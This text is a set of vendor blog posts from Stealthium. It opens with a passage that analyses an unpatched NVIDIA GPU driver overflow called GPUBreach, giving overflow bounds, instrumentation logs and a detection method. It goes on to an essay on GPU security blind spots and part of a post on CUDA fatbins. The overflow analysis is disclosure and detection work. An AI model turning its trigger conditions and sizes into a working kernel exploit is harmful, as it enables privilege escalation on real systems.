called, control could transfer to attacker-supplied code.
The loop isn't truly unbounded, there is an implicit ceiling, just not one the driver enforces. `msgqRxGetReadBuffer` returns `NULL` when the number of elements requested exceeds `msgCount`, the ring buffer capacity. The concrete values came from our kernel instrumentation (covered in the next section):
```
msgqRxLink success: size=262144 msgSize=4096 entryOff=4096 msgCount=63
```
`msgCount = (statusQueueSize - entryOff) / msgSize = (262144 - 4096) / 4096 = 63`. The effective maximum is `msgCount - 1 = 62`. A standard ring buffer invariant where one slot is kept empty to distinguish full from empty. So the loop runs at most 62 iterations before `msgqRxGetReadBuffer` naturally returns NULL. With a staging buffer of 16, that leaves `(62 - 16) × 4096 = 188KB` of controlled heap corruption past `pMetaData` and into the surrounding heap.
## We Verified The Behavior With Instrumentation
We instrumented the receive path with kernel-level logging and measured `elemCount` values and loop counts on a live system:
```
INSTRUMENT msgqRxLink success: size=262144 msgSize=4096
entryOff=4096 msgCount=63 (overflow loop bound = msgCount-1 = 62)
INSTRUMENT GspStatusQueueInit: msgqRxLink succeeded after 91766 retries.
statusQueueSize=262144 queueElementSizeMin=4096
implicit msgCount (approx)=64
INSTRUMENT call #219526 retry 0: elemCount=1 maxSafe=16
```
Under normal operation, `elemCount=1`. The staging buffer capacity is 16. The ring buffer supports 62. Any value above 16 overflows `pCmdQueueElement` into `pMetaData`. The gap between the safe limit and the implicit bound is 46 elements, 188KB of controlled write.
## Is This Fixed?
No. The `elemCount` field is read from GPU-written memory with no bounds check in the current open-source release, `595.58.03` (commit `db0c4e65`).
## Detection: How Stealthium Catches GPUBreach Today
This class of attack has a clear, observable signature at the kernel driver level. `GspMsgQueueReceiveStatus` is called on every synchronous RPC that requires a GSP response (memory allocation, context creation, and similar control-plane operations) as well as from the GPU interrupt bottom-half handler, which fires independently of what userspace is doing. Our instrumentation recorded over 219,000 calls during a normal session. Under normal operation, `elemCount` is typically 1. Values above 16 are never legitimate.
The Stealthium sensor continuously monitors the `elemCount` field read from the staging buffer on every invocation. Any value exceeding `pMQI->queueElementSizeMax / pMQI->queueElementSizeMin` (16) triggers an alert. Our security instrumentation validates `elemCount` in real time, proactively preventing out-of-bounds writes before they can occur. By deploying our security solutions, you gain both protection and immediate notification if a malicious program attempts to execute GPUBreach.
Because Stealthium's sensor continuously monitors GPU RPC telemetry, this is not only a forward-looking detection. If you are an existing customer, you can query your historical data right now for anomalous `elemCount` values, before this vulnerability was public, before you knew to look for it. If this class of exploit has been used against your systems, the signal is already there.
## Conclusion
GPU kernel drivers occupy a privileged and under-scrutinized position in the software stack. The NVIDIA GSP architecture introduces an ARM co-processor running firmware that the host kernel trusts unconditionally, including the message metadata it writes into shared memory. When that trust is violated—whether through Rowhammer or any future technique that corrupts GSP-written memory—the absence of input validation in the receive path turns a single field into a kernel code execution primitive.
The vulnerability is not in the signed firmware. It is not in the IOMMU configuration. It is in the assumption that shared memory is never written by anyone other than the firmware that owns it, and the lack of even a single bounds check that would have rendered that assumption irrelevant.
The vulnerabilities discovered by security researchers in NVIDIA's GPU kernel drivers demonstrate the expanding attack surface of GPU-accelerated computing infrastructure. As AI workloads become increasingly critical to business operations, the security implications of GPU driver vulnerabilities grow correspondingly severe.
Traditional security approaches focused solely on patching are insufficient given the lag between vulnerability discovery and patch deployment, the complexity of GPU driver ecosystems across multiple branches, the sophistication of modern exploitation techniques, and the multi-tenant nature of cloud GPU environments.
**Acknowledgement**
"It's encouraging to see Stealthium taking attacks like GPUBreach seriously and developing telemetry-driven mechanisms to detect and mitigate them. GPUBreach is a significant vulnerability, providing adversaries a powerful entry point for system compromise and privilege escalation that protections like IOMMU cannot prevent. I hope cloud service providers adopt best practices, such as enabling ECC, and deploy robust detection-based mitigations to safeguard their systems against such attacks."
- Prof. Gururaj Saileshwar, University of Toronto
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# The Trillion-Dollar Blind Spot: Inside the Black Box of AI Factories
MAR 2026 · Sherif El Nabawi, CBO, Stealthium & Ahmed Shosha CEO, Stealthium · 14 min read
Categories: SECURITY, AI
Tags: gpu, gpu-security, ai-infrastructure, cuda, runtime-protection, multi-tenancy, gpu-observability, ai-factories
Canonical URL: https://stealthium.io/blog/trillion-dollar-blind-spot
The US government has committed $500 billion to AI infrastructure. Enterprises are dropping eight figures on H100 clusters. And not one of them has a tool that tells them what is actually executing inside those accelerators at runtime.
---
_One of us was on conference floors in San Jose and San Francisco reading the macro. The other was in customer environments running POCs and seeing what actually breaks. What we both found pointed to the same gap._
## I. Two Conferences, One Uncomfortable Truth
The US government has committed $500 billion to AI infrastructure. The hyperscalers are spending another $300 billion this year alone on GPU buildouts. Enterprises are dropping eight figures on H100 clusters without a single tool that tells them what is actually executing inside those accelerators at runtime. That is not a security gap. That is a business risk sitting at the center of the most expensive infrastructure build in the history of enterprise technology.
The week of March 17th, I was on the floor at GTC in San Jose. The week after, I was at RSA in San Francisco. Ahmed was not at either. He was in customer environments running live proof-of-concepts on real GPU infrastructure. We were comparing notes every night. The contrast was difficult to ignore.
At GTC, Jensen Huang unveiled Vera Rubin, a next-generation inference architecture delivering up to 10x higher throughput per watt, built explicitly for agentic AI at industrial scale. AI factories were reframed as token-production plants. NemoClaw and OpenClaw introduced what amounts to an Android for agents operating layer. Physical AI, humanoid robotics and Omniverse powered digital twins filled the demo floor. AI sovereignty was positioned not as compliance theater but as strategic infrastructure for nations and the hyperscalers building for them. The message was clear: the infrastructure era of AI is here, it is industrial, and it is moving faster than anyone's roadmap anticipated.
A week later at RSA, the conversation was different in almost every way. The stages were packed with agentic AI for security operations, autonomous SOCs, shadow AI governance, identity as the new perimeter and platform consolidation. The booths promised compliance automation, responsible AI programs and governance frameworks built on policies, committees and checklists. Every conversation assumed AI was just another application layer sitting on top of familiar infrastructure that existing tools already understood.
Two of the most important technology conferences in the world. Running back to back. Talking past each other completely.
And then there was what Ahmed was actually finding on the ground.
The infrastructure teams he was working with, real operators running real GPU clusters, had almost no visibility into what their accelerators were doing at runtime. No one could tell which workloads were sharing which GPUs, which CUDA kernels were executing, or whether anything anomalous had occurred in the past week. The conference world was debating how to govern AI applications and racing to scale AI factories. The actual environments had no visibility at the layer that mattered most.
That is the gap this article is about.
## II. What the Conferences Said vs. What the POCs Showed
### From the conference floor:
The dominant RSA framing was that security teams need to get ahead of AI risk at the application and governance layer. The assumption baked into almost every session was that the infrastructure running AI workloads is handled. Teams were being sold frameworks for auditing AI models, detecting prompt injection at the API layer, and governing who can use which AI tools inside the enterprise. Reasonable concerns, but they presuppose a monitoring foundation that largely does not exist one layer down.
GTC told a different story about the infrastructure itself. The scale Jensen described was not abstract. Vera Rubin architecture, NVLink-connected GPU fabrics spanning entire data centers, Blackwell clusters running inference at previously unimaginable throughput. The ambition was real and the investment behind it is enormous. What was absent from both conferences was any serious discussion of what it actually takes to see and secure that infrastructure while it runs.
### From the customer environments:
The pattern across engagements is consistent. Security and infrastructure teams are confident about their CPU-side coverage. They have EDR deployed, eBPF-based kernel sensors running, SIEM correlated and tuned. When we start asking about GPU-layer visibility, the conversation shifts. Most teams cannot tell us which processes are running inside their GPU workloads, what is happening in GPU memory between jobs, whether their multi-tenant environments are actually isolated at the hardware level, or when a workload's behavior drifted from its baseline.
In one engagement, a customer with a mature security posture and a well-staffed SOC had 45 GPUs running deprecated CUDA versions with known vulnerabilities. They had no alert for it. In another, we found a GPU that had been running continuously for over five days with 18 critical-severity anomalies in the prior 24 hours. The SOC had no visibility. The GPU was shared across tenants. No one knew.
The research validates what we see in the field. In July 2025, the University of Toronto demonstrated GPUHammer, a RowHammer-style attack targeting NVIDIA A6000 GPUs with GDDR6 memory. Bit flips induced in floating-point weights caused model accuracy to collapse from 80 percent to 0.1 percent. NVIDIA's mitigation reduces performance by up to 10 percent and decreases memory capacity by 6.25 percent. Operators are forced to choose between security and economics.
## III. Why the Endpoint Playbook Is Failing
### From the field:
My background before Stealthium was incident response on the CPU side: EDR, CNAPP, kernel-level telemetry, eBPF, SIEM, threat intelligence. If you gave our teams process trees, syscall traces, network flows, container runtime logs, and solid threat intel, we could forensically reconstruct an intrusion with surgical precision. Who did what, when, from where, and how bad it really was.
That entire mental model rests on one assumption: the CPU and kernel are where interesting behavior lives, and where you can observe it. In the AI world being built today, that assumption is breaking fast.
### From the POCs:
When we deploy Stealthium into a new environment, the first thing we do is map what the existing security stack can actually see. EDR agents on the hosts: yes. Kernel-level syscall tracing: yes. Network flows between containers: yes. VRAM allocation patterns across a shared A100: no. CUDA kernel execution sequences: no. Cross-tenant GPU access events: no. Driver-layer behavior when a job terminates abnormally: no.
The gap is not theoretical. In one POC, we traced a resource-hijacking pattern that had been running for 11 days before we instrumented the environment. The CPU-side tools saw nothing because nothing unusual happened at the CPU layer. The process looked legitimate from the kernel's perspective. The abuse was entirely within the GPU execution context.
The threat surface that has shifted to the GPU layer:
- **Adversarial inputs at inference time:** prompt injection against agents, adversarial images and audio designed to mislead models, crafted query patterns for model extraction, and GPU cycle theft for unauthorized workloads including cryptocurrency mining.
- **Multi-tenant abuse on shared GPU clusters:** lateral movement through high-speed interconnects like NVLink, data leakage across tenants sharing the same accelerator, and inter-GPU behavior patterns that CPU-oriented tools do not see.
- **Compliance and governance pressure** to demonstrate operational control over AI systems in production, not just publish model cards and risk frameworks.
Three principles from the CPU era, applied to a layer where almost no one is enforcing them:
Logs lie or go missing. Runtime behavior tells the truth. Real-time telemetry from the GPU execution layer is the only reliable ground truth.
Defense in depth is meaningless if runtime telemetry stops at the kernel. Layered controls built on incomplete visibility create a false sense of security while attackers operate in blind spots.
Governance only becomes real when you can show operational evidence. Auditors, regulators, and boards increasingly demand proof of continuous monitoring and control, not policy documents.
## IV. The Research That Should Concern You
The security research community has been sounding alarms on GPU security last year. What is new is the direct applicability to production AI infrastructure.
### Hardware-Level Exploits
GPUHammer (2025) is the first successful RowHammer attack against GPUs, targeting GDDR6 memory in NVIDIA A6000 cards. Bit flips induced in the exponent portion of a floating-point weight caused model accuracy to collapse from 80 percent to 0.1 percent. NVIDIA's mitigation forces a performance and capacity penalty. Operators choose between security and economics.
### CUDA Toolkit Vulnerabilities
In January 2026, NVIDIA disclosed four high-severity vulnerabilities in the CUDA Toolkit (CVE-2025-33228 through CVE-2025-33231). Attackers can exploit command injection flaws in installation paths, inject OS commands through malicious input strings, or abuse uncontrolled DLL search paths to execute arbitrary code with escalated privileges. All CUDA Toolkit versions prior to 13.1 are vulnerable. Ahmed has found versions well below 13.1 running in production across multiple POC environments.
### Multi-Tenant Isolation Failures
Research confirms that soft isolation strategies — Kubernetes namespaces and vClusters — are fundamentally inadequate for GPU workloads. Only hard isolation provides real protection: dedicated Kubernetes clusters, MIG-based GPU partitioning, VPCs, VxLAN, VRFs, KVM virtualization, InfiniBand P-KEYs, and NVLink partitioning. In practice, MIG adoption is low. Most shared GPU environments Ahmed encounters still rely on soft isolation and are unaware of the exposure.
### Driver and Kernel Module Exploits
An October 2025 analysis of NVIDIA's Linux Open GPU Kernel Modules revealed exploitable use-after-free bugs allowing local unprivileged processes to achieve kernel read and write primitives. A February 2026 GPU driver vulnerability (CVE-2025-47397) stems from unchecked IOMMU mapping errors during scatter-gather DMA operations, which can enable privilege escalation, unauthorized data access, or system instability.
### Side-Channel Attacks
- GPU dynamic voltage and frequency scaling creates detectable electromagnetic signatures that can fingerprint websites, infer keystroke timing, and identify which neural networks are executing, even through walls and at distance.
- Intensive GPU processes induce detectable power fluctuations in USB and HDMI ports, leaking information about matrix multiplications and neural network execution.
- By reverse-engineering NVIDIA GPU scheduling parameters, attackers can carry out timing-based side channels across both graphics and compute workloads.
## V. What the Dashboards Reveal: The POC Reality
The following dashboards are drawn from active Stealthium deployments. This is not a demo environment. These are signals we are seeing in real GPU fleets during current engagements.
### GPU-Native Incident Response: Reconstructing the Kill Chain
When an attacker exploits shared GPU buffers or manipulates clock domains to bypass integrity checks, nothing lights up in kernel sensors, SIEM, or EDR. Alert sequencing views reconstruct attack narratives directly from GPU telemetry: which CUDA kernel triggered the exploit, which memory buffer was abused, which tenant's workload initiated the malicious behavior, and how the attack chain progressed through GPU memory regions and driver layers.
The correlated alerts view spans the severity levels Critical (interrupt handler manipulation in AI/ML training), High (GPU clock domain manipulation, memory buffer overflow, anomalous power consumption), and Medium (suspicious texture access, unauthorized context switching). Each alert carries precise timestamps, affected resources, GPU allocation details, PID, execution path, and behavioral context.
### Asset Inventory and Posture Management: CTEM for AI Factories
In Ahmed's engagements, the answer to "what do I own and is it monitored?" is consistently incomplete. A typical fleet snapshot from a recent deployment:
- GPUs running unsupported CUDA versions with known vulnerabilities
- GPUs on driver versions predating critical security patches
- GPUs allocated but idle for more than seven days
- Multiple misconfigured nodes with mixed frameworks and missing nvidia-smi
None of these were visible to the existing security stack. Asset coverage in one current engagement: 394 GPUs at 98 percent coverage, 30 nodes at 65 percent coverage, and an active visibility and security gap the customer did not know existed.
### Workload Analytics and Inference Economics: Security Meets Tokens Per Watt
What Ahmed finds in the field is that economic waste and security exposure are often the same signal. Workloads that never terminate are either stalled legitimate jobs or stealth workloads. Sudden churn rate drops signal resource hijacking. Unusual spikes in persistence ratio indicate hidden crypto-miners or data-hoarding tasks consuming GPU capacity without business justification.
### GPU Usage and Multi-Tenancy Risk
The per-GPU telemetry for a single A100 in a current engagement: 5 days, 18 hours of continuous runtime, 18 critical alerts in the prior 24 hours, confirmed cross-tenant usage, 93 percent utilization baseline. None of this was surfaced by the existing security or infrastructure tooling before we deployed. The CPU-side stack saw a busy server running containers. We saw an A100 operating well outside safe parameters with active exposure across tenant boundaries.
### Risk Mitigation in Numbers
- Abuse of shared GPU buffers: several incidents caught in a recent window, costing significant GPU hours, and potential breach costs avoided.
## VI. Closing the Gap
### What the conferences missed:
RSA and GTC were not parallel events that happened to share a week on the calendar. They were two halves of the same structural problem. RSA builds governance frameworks for AI applications that run on infrastructure no one is monitoring. GTC scales that infrastructure to a point where the blind spot becomes an existential liability.
The organizations that win the next phase of AI will not just build the most powerful models or the largest clusters. They will be the ones who can look at a wall of GPUs, across data centers, regions, and sovereign boundaries, and answer a deceptively simple question: what are they doing right now, and should they be doing it?
### What the POCs tell us:
The teams we work with are not negligent. They are applying the right mental model to the wrong layer. The tooling they have is good tooling for the CPU world. The problem is that the CPU world is no longer where the risk lives.
Four shifts that close the gap:
1. **Secure the accelerator runtime itself**, not just the hosts around it. GPU memory regions, inter-GPU links via NVLink and NVSwitch, driver-level behavior, CUDA kernel execution patterns, tensor core utilization, framework-level telemetry, and workload lifecycle from allocation through execution to teardown.
2. **Map tenants, models, and workloads to specific GPUs.** Which tenant's workload is running on which GPU at any given moment, which models and inference pipelines are running, and when behavior drifts from baseline.
3. **Build narrative reconstruction for GPU-based incidents.** Alert sequences that trace attacks through GPU memory, kernels, and workflows. Forensic timelines showing who did what, when, at the GPU layer.
4. **Move toward hard isolation for multi-tenant environments.** MIG-based partitioning for hardware-level separation, dedicated clusters, VPCs, VxLAN, VRFs, KVM virtualization, InfiniBand P-KEYs, and NVLink partitioning. Soft isolation is inadequate, and most environments still rely on it.
## VII. What This Means for You
### Founders and CTOs Building AI Infrastructure
- Competitive advantage depends on inference economics, tokens per watt, cost per query, and latency. Undetected abuse and misconfiguration are quietly destroying those margins.
- Investors and customers increasingly demand proof of AI governance and security, not pitch decks about responsible AI.
- The GPU fleet being scaled today will either become a strategic asset or a liability, depending on whether it can be seen and secured.
### Heads of Infrastructure
- The observability stack inherited from the CPU era was built for servers and containers. SRE and platform teams are operating blind at the layer where most operational risk now lives.
- Capacity planning, cost optimization, and uptime SLAs all depend on GPU-level visibility that most organizations currently lack.
### Security Leaders (CISOs and VP Security)
- EDR, CNAPP, and SIEM investments stop at the kernel boundary, exactly where AI workloads start.
- Compliance frameworks, including SOC 2, ISO 27001, GDPR, and emerging AI-specific regulations, increasingly require demonstrable control over AI systems in production.
- The next breach that matters will not come from a phished credential. It will come from GPU-level exploitation that current tools cannot detect.
## VIII. The Closing Gap
The speed of AI workload growth and GPU scale-out has outpaced our ability to observe and secure the accelerated runtime. RSA was debating application-level governance. GTC was announcing the next generation of infrastructure. In between, in the actual environments Ahmed and his team are working in right now, the compute fabric running those agents and producing those tokens is operating without the monitoring it needs.
Bridging that gap is not a future problem. It is a current one. The question is whether organizations treat GPU observability and security as a late-stage compliance chore, or as a design constraint built into how they scale AI from the beginning.
In a world where AI factories are measured in tokens per watt, every unobserved GPU is a liability you are paying for but cannot control.
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# Inside CUDA Fatbins - The Hidden World of GPU Binary Formats - Part 1
MAR 2026 · André Brandão · 14 min read
Categories: SECURITY, NVIDIA
Tags: cuda, gpu, fatbin, binary-analysis, security, reverse-engineering, ebpf, nvidia
Canonical URL: https://stealthium.io/blog/fatbins-cuda-gpu-binary-formats-part-1
When compiling a CUDA program, nvcc creates something more complex than a simple executable. This post explores the internals of CUDA's fatbin format — the multi-architecture binary container that makes 'compile once, run anywhere' possible, and the security implications hiding in plain sight.
---
At Stealthium, we build GPU introspection tools that peer into the deepest layers of GPU execution. To do that effectively, we need to understand exactly how GPU code makes its way from source to silicon. This blog series explores the internals of CUDA's runtime infrastructure, starting with one of its most critical, yet poorly documented, components: the fatbin format.
When compiling a CUDA program with `nvcc`, it doesn't create a simple executable, but instead something more complex. A standard CPU binary, commonly referred to as the host binary, that carries embedded GPU code, potentially multiple versions of the same code, each optimised for different architectures.
Most developers know fatbins exist. They understand the basic promise outlined in [NVIDIA's binary utilities documentation](https://docs.nvidia.com/cuda/cuda-binary-utilities/): compile once, run on multiple GPU architectures through a combination of pre-compiled binaries (cubins) and portable assembly (PTX). But the internal structure? The security implications? The runtime behavior? That's where NVIDIA's documentation ends and reverse engineering begins.
# Two Runtimes, Two Philosophies
Before diving into fatbin internals, it's worth understanding CUDA's split personality. NVIDIA provides two distinct APIs, as detailed in the [CUDA programming guide](https://docs.nvidia.com/cuda/cuda-c-programming-guide/):
**libcudart** ([CUDA Runtime API](https://docs.nvidia.com/cuda/cuda-runtime-api/)): The high-level, automatic interface most developers use. When you write `cudaMalloc()` or launch a kernel with `<<<>>>` syntax, you're using the runtime. It handles context management, automatic fatbin loading, and makes CUDA feel "batteries included."
**libcuda** ([CUDA Driver API](https://docs.nvidia.com/cuda/cuda-driver-api/)): The low-level, explicit interface that provides direct control over the driver. This is the API that `libcudart` ultimately calls underneath. It exposes primitives such as `cuMemAlloc()`, `cuModuleLoadData()`, and requires the application to manually manage contexts, modules, and other resources.
At Stealthium, we generally prefer introspecting the latter. The Driver API is driver-specific, represents the actual boundary that communicates with the NVIDIA driver, and is always dynamically loaded by CUDA applications. In contrast, `libcudart` may be statically linked into applications, making it significantly harder to intercept reliably across all CUDA workloads.
# Anatomy of a CUDA Application
